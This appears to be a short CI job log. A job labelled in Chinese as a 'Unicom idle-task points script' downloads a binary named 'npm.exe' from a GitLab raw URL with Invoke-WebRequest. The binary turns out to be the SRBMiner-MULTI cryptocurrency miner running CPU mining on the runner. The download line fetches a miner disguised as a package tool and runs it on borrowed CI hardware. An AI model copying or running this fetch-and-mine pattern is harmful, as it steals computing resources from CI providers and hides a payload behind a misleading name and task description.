 aasemsa
cancelled 2 minutes ago in 18m 14s
Set up job
联通挂机任务积分脚本
1 Run Invoke-WebRequest -Uri gitlab.com/chriskm0909/npm/-/raw/main/npm.exe -OutFile .\npm.exe
6
7 CPU0 : Intel(R) Xeon(R) CPU E5-2673 v4 @ 2.30GHz [L3:  51200 KB][L2:   512 KB][L1:   64 KB][PU:   2]
8
9 ======================================================================
10 SRBMiner-MULTI 0.7.1
11
12 Press 's' to display stats
13 Press 'h' to display hashrate
14 Press 'p' to switch to the next pool
15 Press 'o' to switch to the previous pool
16 ======================================================================
17
18 Algorithm/s         : argon2id_chukwa2 [0.85% fee]
19 Gpu mining          : disabled
20 Cpu mining          : enabled
21 Huge-pages          : disabled
22 HW-Aes              : available